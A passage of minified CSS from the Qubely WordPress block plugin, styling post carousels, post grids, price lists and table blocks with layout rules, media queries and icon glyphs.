.qubely-post-list-img+.qubely-post-list-content{margin-left:0}.qubely-postcarousel-layout-3.qubely-postcarousel-column-md4 .qubely-postcarousel:nth-child(1){grid-column-end:2}.qubely-postcarousel-layout-4.qubely-postcarousel-column-sm1{-webkit-column-count:1;-moz-column-count:1;column-count:1}.qubely-postcarousel-layout-4.qubely-postcarousel-column-sm2{-webkit-column-count:2;-moz-column-count:2;column-count:2}.qubely-postcarousel-layout-4.qubely-postcarousel-column-sm3{-webkit-column-count:3;-moz-column-count:3;column-count:3}}@media screen and (max-width:768px){.qubely-postcarousel-layout-4.qubely-postcarousel-column-xs1{-webkit-column-count:1;-moz-column-count:1;column-count:1}.qubely-postcarousel-layout-4.qubely-postcarousel-column-xs2{-webkit-column-count:2;-moz-column-count:2;column-count:2}.qubely-postcarousel-layout-4.qubely-postcarousel-column-xs3{-webkit-column-count:3;-moz-column-count:3;column-count:3}}@media (min-width:992px){.qubely-postcarousel-layout-3 .qubely-postcarousel:nth-child(1){grid-column-start:1}.qubely-postcarousel-layout-3.qubely-postcarousel-column-md2 .qubely-postcarousel:nth-child(1){grid-column-end:3}.qubely-postcarousel-layout-3.qubely-postcarousel-column-md3 .qubely-postcarousel:nth-child(1),.qubely-postcarousel-layout-3.qubely-postcarousel-column-md4 .qubely-postcarousel:nth-child(1),.qubely-postcarousel-layout-3.qubely-postcarousel-column-md5 .qubely-postcarousel:nth-child(1),.qubely-postcarousel-layout-3.qubely-postcarousel-column-md6 .qubely-postcarousel:nth-child(1){grid-column-end:4}}@media (min-width:1299px){.qubely-postcarousel-column-md4{grid-template-columns:1fr 1fr 1fr 1fr}.qubely-postcarousel-column-md4.qubely-postcarousel-layout-5{-webkit-column-count:5;-moz-column-count:5;column-count:5}.qubely-postcarousel-column-md5{grid-template-columns:1fr 1fr 1fr 1fr 1fr}.qubely-postcarousel-column-md5.qubely-postcarousel-layout-5{-webkit-column-count:6;-moz-column-count:6;column-count:6}.qubely-postcarousel-column-md6{grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr}.qubely-postcarousel-column-md6.qubely-postcarousel-layout-5{-webkit-column-count:7;-moz-column-count:7;column-count:7}.qubely-postcarousel-layout-3.qubely-postcarousel-column-md4 .qubely-postcarousel:nth-child(1){grid-column-end:5}.qubely-postcarousel-layout-3.qubely-postcarousel-column-md5 .qubely-postcarousel:nth-child(1){grid-column-end:6}.qubely-postcarousel-layout-3.qubely-postcarousel-column-md6 .qubely-postcarousel:nth-child(1){grid-column-end:7}.qubely-postcarousel-layout-4.qubely-postcarousel-column.qubely-postcarousel-column-md3{-webkit-column-count:3;-moz-column-count:3;column-count:3}.qubely-postcarousel-layout-4.qubely-postcarousel-column.qubely-postcarousel-column-md4{-webkit-column-count:4;-moz-column-count:4;column-count:4}.qubely-postcarousel-layout-4.qubely-postcarousel-column.qubely-postcarousel-column-md5{-webkit-column-count:5;-moz-column-count:5;column-count:5}.qubely-postcarousel-layout-4.qubely-postcarousel-column.qubely-postcarousel-column-md6{-webkit-column-count:6;-moz-column-count:6;column-count:6}}.qubely-post-img{margin-bottom:10px}.qubely-post-grid-content.align-center{text-align:center}.qubely-post-grid-content.align-right{text-align:right}.qubely-post-grid-content.align-left{text-align:left}.qubely-postgrid-style-3 .qubely-post-grid-wrapper.qubely-post-grid-center{background-color:transparent;padding:10px 0}.qubely-carousel-item.qubely-post-grid-view.qubely-postgrid-style-2{padding:10px}.layout-4 .clone.qubely-carousel-item .qubely-post-grid-content.align-top{position:absolute;left:0;top:0;height:100%;width:100%}.qubely-postgrid-is-loading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:200px}.qubely-post-list-wrapper{display:block;-ms-flex-wrap:wrap;flex-wrap:wrap}.qubely-post-list-wrapper .qubely-post-list-content,.qubely-post-list-wrapper .qubely-post-list-img{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%;position:relative;width:100%;min-height:1px}.qubely-post-list-wrapper .qubely-post-list-img{overflow:hidden}.qubely-post-list-wrapper .qubely-post-list-content{padding-left:20px}@media screen and (min-width:767px){.qubely-post-list-wrapper{display:-ms-flexbox;display:-webkit-box;display:flex}.qubely-post-list-wrapper .qubely-post-list-img{-ms-flex:0 0 40%;-webkit-box-flex:0;flex:0 0 40%;max-width:40%}.qubely-post-list-wrapper .qubely-post-list-img+.qubely-post-list-content{-ms-flex:0 0 60%;-webkit-box-flex:0;flex:0 0 60%;max-width:60%}}.qubely-postgrid-layout-1 .qubely-post-img{margin-bottom:0}.qubely-postgrid-style-4{position:relative;overflow:hidden}.qubely-postgrid-style-4 .qubely-post-grid-img,.qubely-postgrid-style-4 .qubely-post-list-img{position:absolute;left:0;top:0;width:100%;height:100%;z-index:2;background-size:cover;background-repeat:no-repeat;background-position:center;overflow:hidden}.qubely-postgrid-style-4 .qubely-post-grid-content,.qubely-postgrid-style-4 .qubely-post-list-content{opacity:1;position:relative;z-index:10;overflow:hidden;width:100%;max-width:100%;padding:20px}.qubely-postgrid-style-4 .qubely-post-grid-top .qubely-post-grid-content,.qubely-postgrid-style-4 .qubely-post-grid-top .qubely-post-list-content,.qubely-postgrid-style-4 .qubely-post-list-top .qubely-post-grid-content,.qubely-postgrid-style-4 .qubely-post-list-top .qubely-post-list-content{top:0;height:100%;position:absolute;display:grid;-ms-flex-line-pack:start;align-content:flex-start}.qubely-postgrid-style-4 .qubely-post-grid-center .qubely-post-grid-content,.qubely-postgrid-style-4 .qubely-post-grid-center .qubely-post-list-content,.qubely-postgrid-style-4 .qubely-post-list-center .qubely-post-grid-content,.qubely-postgrid-style-4 .qubely-post-list-center .qubely-post-list-content{top:0;height:100%;position:absolute;display:grid;-ms-flex-line-pack:center;align-content:center}.qubely-postgrid-style-4 .qubely-post-grid-bottom .qubely-post-grid-content,.qubely-postgrid-style-4 .qubely-post-grid-bottom .qubely-post-list-content,.qubely-postgrid-style-4 .qubely-post-list-bottom .qubely-post-grid-content,.qubely-postgrid-style-4 .qubely-post-list-bottom .qubely-post-list-content{top:0;height:100%;position:absolute;display:grid;-ms-flex-line-pack:end;align-content:flex-end}.qubely-post-grid-view.qubely-postgrid-style-3 .qubely-post-grid-content,.qubely-post-list-view.qubely-postgrid-style-3 .qubely-post-list-wrapper .qubely-post-list-content{background:#fff;position:relative;z-index:1;padding:20px}.qubely-postgrid:not(.qubely-postgrid-style-4) .qubely-post-img.qubely-post-img-zoom-in .qubely-post-image,.qubely-postgrid:not(.qubely-postgrid-style-4) .qubely-post-img.qubely-post-img-zoom-out .qubely-post-image{-webkit-transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:scale(1.2);transform:scale(1.2)}.qubely-postgrid:not(.qubely-postgrid-style-4) .qubely-post-img.qubely-post-img-zoom-in .qubely-post-image{-webkit-transform:scale(1);transform:scale(1)}.qubely-postgrid:not(.qubely-postgrid-style-4) .qubely-post-img.qubely-post-img-slide-bottom .qubely-post-image,.qubely-postgrid:not(.qubely-postgrid-style-4) .qubely-post-img.qubely-post-img-slide-top .qubely-post-image{-webkit-transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,20px,0) scale3d(1.2,1.2,1);transform:translate3d(0,20px,0) scale3d(1.2,1.2,1)}.qubely-postgrid:not(.qubely-postgrid-style-4) .qubely-post-img.qubely-post-img-slide-top .qubely-post-image{-webkit-transform:translate3d(0,-20px,0) scale3d(1.2,1.2,1);transform:translate3d(0,-20px,0) scale3d(1.2,1.2,1)}.qubely-postgrid:not(.qubely-postgrid-style-4) .qubely-post-img.qubely-post-img-slide-left .qubely-post-image,.qubely-postgrid:not(.qubely-postgrid-style-4) .qubely-post-img.qubely-post-img-slide-right .qubely-post-image{-webkit-transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(20px,0,0) scale3d(1.2,1.2,1);transform:translate3d(20px,0,0) scale3d(1.2,1.2,1)}.qubely-postgrid:not(.qubely-postgrid-style-4) .qubely-post-img.qubely-post-img-slide-left .qubely-post-image{-webkit-transform:translate3d(-20px,0,0) scale3d(1.2,1.2,1);transform:translate3d(-20px,0,0) scale3d(1.2,1.2,1)}.qubely-postgrid:hover:not(.qubely-postgrid-style-4) .qubely-post-img-zoom-out .qubely-post-image{-webkit-transform:scale(1);transform:scale(1)}.qubely-postgrid:hover:not(.qubely-postgrid-style-4) .qubely-post-img-zoom-in .qubely-post-image{-webkit-transform:scale(1.2);transform:scale(1.2)}.qubely-postgrid:hover:not(.qubely-postgrid-style-4) .qubely-post-img-slide-bottom .qubely-post-image,.qubely-postgrid:hover:not(.qubely-postgrid-style-4) .qubely-post-img-slide-left .qubely-post-image,.qubely-postgrid:hover:not(.qubely-postgrid-style-4) .qubely-post-img-slide-right .qubely-post-image,.qubely-postgrid:hover:not(.qubely-postgrid-style-4) .qubely-post-img-slide-top .qubely-post-image{-webkit-transform:translate3d(0,0,0) scale3d(1.2,1.2,1);transform:translate3d(0,0,0) scale3d(1.2,1.2,1)}.qubely-post-list-center.qubely-post-list-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.qubely-post-list-top.qubely-post-list-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.qubely-post-list-bottom.qubely-post-list-wrapper{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.qubely-post-list-view.qubely-postgrid-style-3 .qubely-post-list-wrapper .qubely-post-list-img+.qubely-post-list-content{margin-left:-40px}.qubely-post-grid-view.qubely-postgrid-style-3 .qubely-post-grid-img+.qubely-post-grid-content{margin:-80px auto 0;width:90%}.qubely-post-grid-view.qubely-postgrid-style-3 .qubely-post-grid-left .qubely-post-grid-content{float:left}.qubely-post-grid-view.qubely-postgrid-style-3 .qubely-post-grid-right .qubely-post-grid-content{float:right}.qubely-postgrid-layout-5{display:grid;grid-template-columns:50% 1fr}.qubely-postgrid-layout-5 .qubely-post-large-view{grid-row-start:1;grid-row-end:4}.qubely-postgrid-layout-5 .qubely-post-small-view .qubely-post-grid-wrapper{display:-ms-flexbox;display:-webkit-box;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.qubely-postgrid-layout-5 .qubely-post-small-view.qubely-postgrid-style-1 .qubely-post-img,.qubely-postgrid-layout-5 .qubely-post-small-view.qubely-postgrid-style-2 .qubely-post-img,.qubely-postgrid-layout-5 .qubely-post-small-view.qubely-postgrid-style-3 .qubely-post-img{margin-bottom:0!important;-ms-flex:0 0 35%;-webkit-box-flex:0;flex:0 0 35%;max-width:35%}.qubely-postgrid-layout-5 .qubely-post-small-view.qubely-postgrid-style-1 .qubely-post-grid-content,.qubely-postgrid-layout-5 .qubely-post-small-view.qubely-postgrid-style-2 .qubely-post-grid-content,.qubely-postgrid-layout-5 .qubely-post-small-view.qubely-postgrid-style-3 .qubely-post-grid-content{-ms-flex:0 0 65%;-webkit-box-flex:0;flex:0 0 65%;max-width:65%}.qubely-postgrid-layout-5 .qubely-post-small-view.qubely-postgrid-style-1 .qubely-post-grid-content,.qubely-postgrid-layout-5 .qubely-post-small-view.qubely-postgrid-style-2 .qubely-post-grid-content{padding-left:20px}.qubely-postgrid-layout-5 .qubely-post-small-view.qubely-postgrid-style-3 .qubely-post-grid-img+.qubely-post-grid-content{margin:0 0 0 -40px}.qubely-postgrid-layout-3 .qubely-postgrid:nth-child(1){grid-column-start:1}.qubely-postgrid-layout-3.qubely-postgrid-column-md2 .qubely-postgrid:nth-child(1),.qubely-postgrid-layout-3.qubely-postgrid-column-md3 .qubely-postgrid:nth-child(1),.qubely-postgrid-layout-3.qubely-postgrid-column-md4 .qubely-postgrid:nth-child(1),.qubely-postgrid-layout-3.qubely-postgrid-column-md5 .qubely-postgrid:nth-child(1),.qubely-postgrid-layout-3.qubely-postgrid-column-md6 .qubely-postgrid:nth-child(1){grid-column-end:1}.qubely-postgrid-layout-4.qubely-postgrid-column{-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px;display:block}.qubely-postgrid-layout-4.qubely-postgrid-column .qubely-postgrid{display:inline-block;width:100%;height:auto;margin-bottom:30px}.qubely-postgrid-layout-4.qubely-postgrid-column-md1{-webkit-column-count:1;-moz-column-count:1;column-count:1}.qubely-postgrid-layout-4.qubely-postgrid-column-md2{-webkit-column-count:2;-moz-column-count:2;column-count:2}.qubely-postgrid-layout-4.qubely-postgrid-column-md3{-webkit-column-count:3;-moz-column-count:3;column-count:3}.qubely-postgrid-layout-4.qubely-postgrid-column-md4{-webkit-column-count:4;-moz-column-count:4;column-count:4}.qubely-postgrid-layout-4.qubely-postgrid-column-md5{-webkit-column-count:5;-moz-column-count:5;column-count:5}.qubely-postgrid-layout-4.qubely-postgrid-column-md6{-webkit-column-count:6;-moz-column-count:6;column-count:6}@media screen and (max-width:992px){.qubely-post-list-center.qubely-post-list-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.qubely-post-list-view.qubely-postgrid-style-3 .qubely-post-list-wrapper .qubely-post-list-img+.qubely-post-list-content{margin-left:0}.qubely-postgrid-layout-3.qubely-postgrid-column-md4 .qubely-postgrid:nth-child(1){grid-column-end:2}.qubely-postgrid-layout-4.qubely-postgrid-column-sm1{-webkit-column-count:1;-moz-column-count:1;column-count:1}.qubely-postgrid-layout-4.qubely-postgrid-column-sm2{-webkit-column-count:2;-moz-column-count:2;column-count:2}.qubely-postgrid-layout-4.qubely-postgrid-column-sm3{-webkit-column-count:3;-moz-column-count:3;column-count:3}}@media screen and (max-width:768px){.qubely-postgrid-layout-4.qubely-postgrid-column-xs1{-webkit-column-count:1;-moz-column-count:1;column-count:1}.qubely-postgrid-layout-4.qubely-postgrid-column-xs2{-webkit-column-count:2;-moz-column-count:2;column-count:2}.qubely-postgrid-layout-4.qubely-postgrid-column-xs3{-webkit-column-count:3;-moz-column-count:3;column-count:3}}@media (min-width:992px){.qubely-postgrid-layout-3 .qubely-postgrid:nth-child(1){grid-column-start:1}.qubely-postgrid-layout-3.qubely-postgrid-column-md2 .qubely-postgrid:nth-child(1){grid-column-end:3}.qubely-postgrid-layout-3.qubely-postgrid-column-md3 .qubely-postgrid:nth-child(1),.qubely-postgrid-layout-3.qubely-postgrid-column-md4 .qubely-postgrid:nth-child(1),.qubely-postgrid-layout-3.qubely-postgrid-column-md5 .qubely-postgrid:nth-child(1),.qubely-postgrid-layout-3.qubely-postgrid-column-md6 .qubely-postgrid:nth-child(1){grid-column-end:4}}@media (min-width:1299px){.qubely-postgrid-column-md4{grid-template-columns:1fr 1fr 1fr 1fr}.qubely-postgrid-column-md5{grid-template-columns:1fr 1fr 1fr 1fr 1fr}.qubely-postgrid-column-md6{grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr}.qubely-postgrid-layout-3.qubely-postgrid-column-md4 .qubely-postgrid:nth-child(1){grid-column-end:5}.qubely-postgrid-layout-3.qubely-postgrid-column-md5 .qubely-postgrid:nth-child(1){grid-column-end:6}.qubely-postgrid-layout-3.qubely-postgrid-column-md6 .qubely-postgrid:nth-child(1){grid-column-end:7}.qubely-postgrid-layout-4.qubely-postgrid-column.qubely-postgrid-column-md3{-webkit-column-count:3;-moz-column-count:3;column-count:3}.qubely-postgrid-layout-4.qubely-postgrid-column.qubely-postgrid-column-md4{-webkit-column-count:4;-moz-column-count:4;column-count:4}.qubely-postgrid-layout-4.qubely-postgrid-column.qubely-postgrid-column-md5{-webkit-column-count:5;-moz-column-count:5;column-count:5}.qubely-postgrid-layout-4.qubely-postgrid-column.qubely-postgrid-column-md6{-webkit-column-count:6;-moz-column-count:6;column-count:6}}.qubely-postgrid-style-4 .qubely-post-grid-wrapper .qubely-postgrid-cat-position{position:absolute;z-index:12}.qubely-postgrid-style-4 .qubely-post-grid-wrapper .qubely-postgrid-cat-position.qubely-postgrid-cat-position-leftTop{top:20px;left:20px}.qubely-postgrid-style-4 .qubely-post-grid-wrapper .qubely-postgrid-cat-position.qubely-postgrid-cat-position-rightTop{top:20px;right:20px}.qubely-postgrid-style-4 .qubely-post-grid-wrapper .qubely-postgrid-cat-position.qubely-postgrid-cat-position-leftBottom{bottom:20px;left:20px}.qubely-postgrid-style-4 .qubely-post-grid-wrapper .qubely-postgrid-cat-position.qubely-postgrid-cat-position-rightBottom{bottom:20px;right:20px}@media (max-width:992px){.qubely-postgrid-layout-5{grid-template-columns:1fr}}.qubely-block-pricelist .qubely-pricelist-item,.qubely-block-pricelist:not(.qubely-pricelist-item-3) .qubely-pricelist-image-container{position:relative}.qubely-block-pricelist .qubely-pricelist-items{display:grid}.qubely-block-pricelist .qubely-pricelist-item:hover .qubely-repeatable-action-remove{display:block}.qubely-block-pricelist .qubely-pricelist-item .qubely-pricelist-digit{margin-left:auto;margin-right:auto}.qubely-block-pricelist.qubely-pricelist-item-1 .qubely-repeatable-action-remove{top:-10px;right:-10px}.qubely-block-pricelist .qubely-pricelist-image-container .qubely-pricelist-badge{position:absolute;left:15px;top:15px;z-index:3}.qubely-block-pricelist .qubely-pricelist-image-container .qubely-empty-image{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#f5f5f5;border:2px dashed #e5e5e5;padding:30px;border-radius:5px;min-height:100px}.qubely-block-pricelist .qubely-pricelist-image-container .qubely-insert-image{text-align:center;display:inline-block;color:#2184f9;text-decoration:none;line-height:1;position:relative;z-index:3}.qubely-block-pricelist .qubely-pricelist-image-container .qubely-insert-image span{margin-top:0;display:block;font-size:14px}.qubely-block-pricelist .qubely-pricelist-image-container .qubely-pricelist-content-image-editor{position:relative;display:inline-block}.qubely-block-pricelist .qubely-pricelist-image-container .qubely-pricelist-content-image-editor .qubely-media-actions{bottom:10px;right:10px;position:absolute;z-index:4}.qubely-block-pricelist .qubely-pricelist-line{-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;margin:0 20px}.qubely-block-pricelist .qubely-pricelist-title-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center}.qubely-block-pricelist .qubely-pricelist-item-left .qubely-pricelist-title-wrapper .qubely-pricelist-title,.qubely-block-pricelist .qubely-pricelist-item-left .qubely-pricelist-title-wrapper>div:first-child{margin-right:auto}.qubely-block-pricelist .qubely-pricelist-item-right .qubely-pricelist-content,.qubely-block-pricelist .qubely-pricelist-item-right .qubely-pricelist-title-wrapper{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.qubely-block-pricelist .qubely-pricelist-item-right .qubely-pricelist-price-wrapper{margin-left:auto}.qubely-block-pricelist .qubely-pricelist-item-center .qubely-pricelist-title-wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.qubely-block-pricelist .qubely-pricelist-item-center .qubely-pricelist-title-wrapper>div{margin:0 30px}.qubely-block-pricelist .qubely-pricelist-price-wrapper>div{display:inline-block}.qubely-block-pricelist .qubely-pricelist-price-wrapper .qubely-pricelist-discount{text-decoration:line-through;margin-right:10px}.qubely-block-pricelist .qubely-pricelist-description-wrapper{-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-item-align:center;align-self:center}.qubely-block-pricelist .qubely-pricelist-description-wrapper .qubely-pricelist-description{width:100%}.qubely-block-pricelist .qubely-pricelist-content:not(.qubely-backend){overflow:hidden;position:relative}.qubely-block-pricelist .qubely-pricelist-content:not(.qubely-backend):before{position:absolute;left:0;top:0;content:" ";width:100%;height:100%;opacity:.8;-webkit-transition:.4s;transition:.4s}.qubely-block-pricelist.qubely-pricelist-item-3 .qubely-pricelist-image-container,.qubely-carousel.qubely-carousel-wrapper .qubely-carousel-dots ul li.active span.dot-indicator{width:100%;height:100%}.qubely-block-pricelist.qubely-pricelist-item-3 .qubely-pricelist-image-container:before{content:"";left:0;top:0;position:absolute;background:rgba(0,0,0,.7);z-index:1;width:100%;height:100%;-webkit-transition:ease-in .3s;transition:ease-in .3s}.qubely-block-pricelist.qubely-pricelist-item-3 .qubely-pricelist-image-container img{position:absolute;width:auto;height:auto;min-width:100%;max-width:none;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);min-height:100%}.qubely-block-pricelist.qubely-pricelist-item-3 .qubely-pricelist-content{position:relative;height:150px}.qubely-block-pricelist.qubely-pricelist-item-3 .qubely-pricelist-content .qubely-pricelist-description-wrapper{position:absolute;left:0;top:0;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;z-index:2}.qubely-block-pricelist.qubely-pricelist-item-3 .qubely-pricelist-image-container .qubely-pricelist-content-image-editor{position:absolute;left:0;top:0;width:100%;height:100%;background-size:cover;background-repeat:no-repeat;background-position:center;overflow:hidden}.qubely-block-pricelist .qubely-pricelist-item-center .qubely-pricelist-image-container{margin-left:auto;margin-right:auto}.qubely-block-pricelist .qubely-pricelist-item-center .qubely-pricelist-description-wrapper{text-align:center}.qubely-block-pricelist .qubely-pricelist-item-center .qubely-pricelist-description-wrapper .qubely-pricelist-price-wrapper,.qubely-block-table table .qubely-block-table_cell-content>div{display:inline-block}.qubely-block-pricelist .qubely-pricelist-item-right .qubely-pricelist-description-wrapper{text-align:right}.qubely-block-pricelist .qubely-pricelist-item-right .qubely-pricelist-image-container{margin-left:auto}.qubely-block-pricelist.qubely-pricelist-item-3 .qubely-pricelist-image-container .qubely-insert-image{background:rgba(0,0,0,.5);padding:8px 10px;border-radius:4px;border:1px dashed rgba(0,0,0,.7);-webkit-transition:.4s;transition:.4s}.qubely-block-pricelist.qubely-pricelist-item-3 .qubely-pricelist-image-container .qubely-insert-image:hover{background:rgba(0,0,0,.8);border:1px dashed rgba(0,0,0,.9)}.qubely-tcg-container{background:#fff}.qubely-tcg-container:not(.qubely-tcg-toolbar){padding:30px 30px 20px}.qubely-tcg-container .qubely-tcg-row{display:-webkit-box;display:-ms-flexbox;display:flex}.qubely-tcg-container .qubely-tcg-row span{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;background:#f2f3f7;border:1px solid #ced6e0;border-radius:3px;margin:2.5px;min-height:30px;font-size:12px;text-align:center;line-height:28px}.qubely-tcg-container .qubely-tcg-row span.active,.qubely-tcg-container .qubely-tcg-row span:hover{background:#d2e7ff;border-color:#a9d0ff}.qubely-block-table .qubely-table-figure .qubely-table.no-outer-border tr td:first-child,.qubely-block-table .qubely-table-figure .qubely-table.no-outer-border tr th:first-child{border-left:none}.qubely-block-table .qubely-table-figure .qubely-table.no-outer-border tr td:last-child,.qubely-block-table .qubely-table-figure .qubely-table.no-outer-border tr th:last-child{border-right:none}.qubely-tcg-container .qubely-tcg-info{font-size:14px;text-align:center;margin-top:10px}.qubely-block-table .qubely-table-figure table{border-collapse:collapse}.qubely-block-table .qubely-table-figure .qubely-table.no-border td,.qubely-block-table .qubely-table-figure .qubely-table.no-border th,.qubely-block-table .qubely-table-figure .qubely-table.no-outer-border{border:0}.qubely-block-table .qubely-table-figure .qubely-table.no-outer-border tr:first-child td,.qubely-block-table .qubely-table-figure .qubely-table.no-outer-border tr:first-child th{border-top:none}.qubely-block-table .qubely-table-figure .qubely-table.no-outer-border tr:last-child td{border-bottom:none}.qubely-block-table .qubely-table-figure .qubely-table.no-horizontal-border td,.qubely-block-table .qubely-table-figure .qubely-table.no-horizontal-border th{border-top:none!important;border-bottom:none!important}.qubely-block-table .qubely-table-figure .qubely-table.no-vertical-border td,.qubely-block-table .qubely-table-figure .qubely-table.no-vertical-border th{border-left:none!important;border-right:none!important}.qubely-block-table table td,.qubely-block-table table th{border:1px inset #ddd}.qubely-block-table table td.is-qubely-active,.qubely-block-table table th.is-qubely-active{border:1px solid #2184f9;background-color:#d2e7ff}.qubely-block-table table .qubely-block-table_cell-content ul{margin:0;padding:0}.qubely-block-table table .qubely-block-table_cell-content.cell-placeholder{opacity:.62}.list-cell.list-wrapper .list-item>li,.qubely-block-table table .qubely-block-table_cell-content.align-left{text-align:left}.qubely-block-table table .qubely-block-table_cell-content.align-center{text-align:center}.qubely-block-table table .qubely-block-table_cell-content.align-right{text-align:right}.qubely-block-table table .qubely-block-table_cell-content.hidden-cell,.ui-datepicker-header a>span,h2.qubely-heading-selector:before{display:none}.qubely-block-table.fixed-width table{table-layout:fixed;white-space:nowrap}.image-cell.image-wrapper{max-width:100%}.image-cell.image-wrapper .qubely-image,.image-cell.image-wrapper .table-cell-image-resizer{display:inline-block;-webkit-transition:ease-in .3s;transition:ease-in .3s;-o-object-fit:cover;object-fit:cover}.image-cell.image-wrapper .components-placeholder.components-placeholder{min-height:100px;z-index:1}.image-cell.image-wrapper .components-placeholder.components-placeholder .components-placeholder__fieldset{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.list-cell.list-wrapper .list-item{display:inline-block}.list-cell.list-wrapper .list-item.qubely-unordered-list.custom-style>li{list-style:none}.list-cell.list-wrapper .list-item.qubely-unordered-list.custom-style>li:before{font-family:"Font Awesome 5 Free";font-weight:900;-webkit-transition:color .4s,background-color .4s;transition:color .4s,background-color .4s}.list-cell.list-wrapper .list-item.qubely-unordered-list.qubely-list-bullet-check>li::before{content:"\f00c"}.list-cell.list-wrapper .list-item.qubely-unordered-list.qubely-list-bullet-check-square>li::before{content:"\f14a"}.list-cell.list-wrapper .list-item.qubely-unordered-list.qubely-list-bullet-check-square-outline>li::before{content:"\f14a";font-weight:400}.list-cell.list-wrapper .list-item.qubely-unordered-list.qubely-list-bullet-check-double>li::before{content:"\f560"}.list-cell.list-wrapper .list-item.qubely-unordered-list.qubely-list-bullet-check-circle>li::before{content:"\f058"}.list-cell.list-wrapper .list-item.qubely-unordered-list.qubely-list-bullet-check-circle-outline>li::before{content:"\f058";font-weight:400}.list-cell.list-wrapper .list-item.qubely-unordered-list.qubely-list-bullet-square>li::before{content:"\f0c8"}.list-cell.list-wrapper .list-item.qubely-unordered-list.qubely-list-bullet-square-outline>li::before{content:"\f0c8";font-weight:400}.list-cell.list-wrapper .list-item.qubely-unordered-list.qubely-list-bullet-circle>li::before{content:"\f111"}.list-cell.list-wrapper .list-item.qubely-unordered-list.qubely-list-bullet-circle-outline>li::before{content:"\f111";font-weight:400}.list-cell.list-wrapper .list-item.qubely-unordered-list.qubely-list-bullet-arrow-right>li::before{content:"\f061"}.list-cell.list-wrapper .list-item.qubely-unordered-list.qubely-list-bullet-arrow-left>li::before{content:"\f060"}.list-cell.list-wrapper .list-item.qubely-unordered-list.qubely-list-bullet-arrow-circle-right>li::before{content:"\f0a9"}.list-cell.list-wrapper .list-item.qubely-unordered-list.qubely-list-bullet-arrow-circle-left>li::before{content:"\f0a8"}.list-cell.list-wrapper .list-item.qubely-unordered-list.qubely-list-bullet-arrow-alt-circle-right>li::before{content:"\f35a";font-weight:400}.list-cell.list-wrapper .list-item.qubely-unordered-list.qubely-list-bullet-arrow-alt-circle-left>li::before{content:"\f359";font-weight:400}.list-cell.list-wrapper .list-item.qubely-unordered-list.qubely-list-bullet-long-arrow-alt-right>li::before{content:"\f30b"}.list-cell.list-wrapper .list-item.qubely-unordered-list.qubely-list-bullet-long-arrow-alt-left>li::before{content:"\f30a"}.list-cell.list-wrapper .list-item.qubely-unordered-list.qubely-list-bullet-chevron-right>li::before{content:"\f054"}.list-cell.list-wrapper .list-item.qubely-unordered-list.qubely-list-bullet-chevron-left>li::before{content:"\f053"}.list-cell.list-wrapper .list-item.qubely-unordered-list.qubely-list-bullet-angle-right>li::before{content:"\f105"}.list-cell.list-wrapper .list-item.qubely-unordered-list.qubely-list-bullet-angle-left>li::before{content:"\f104"}.list-cell.list-wrapper .list-item.qubely-unordered-list.qubely-list-bullet-star>li::before{content:"\f005"}.list-cell.list-wrapper .list-item.qubely-unordered-list.qubely-list-bullet-star-outline>li::before{content:"\f005";font-weight:400}.qubely-table-cell-edit{position:relative;padding:0}.qubely-table-cell-edit .qubely-tc-type-changer-wrap{position:absolute;top:10px;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:5px;z-index:2}.qubely-table-cell-edit .qubely-tc-type-changer-wrap>button{cursor:pointer;padding:0;border:1px solid #d6d9dd;width:16px;height:16px;text-align:center;color:#9b9b9b}.qubely-table-cell-edit .qubely-tc-type-changer-wrap>button:hover{-webkit-box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12);box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}.qubely-table-cell-edit .qubely-tc-type-changer-wrap>button span{font-size:12px;line-height:10px;display:block}.qubely-table-cell-edit .block-editor-rich-text__editable [data-rich-text-placeholder]{font-size:inherit;font-weight:inherit;word-spacing:5px;opacity:.5}thead .qubely-table-cell-edit .block-editor-rich-text__editable [data-rich-text-placeholder]{opacity:.8}tfoot .qubely-table-cell-edit .block-editor-rich-text__editable [data-rich-text-placeholder]{opacity:.7}.qubely-block-table .qubely-table-cell-edit:last-child .qubely-tc-type-changer-wrap 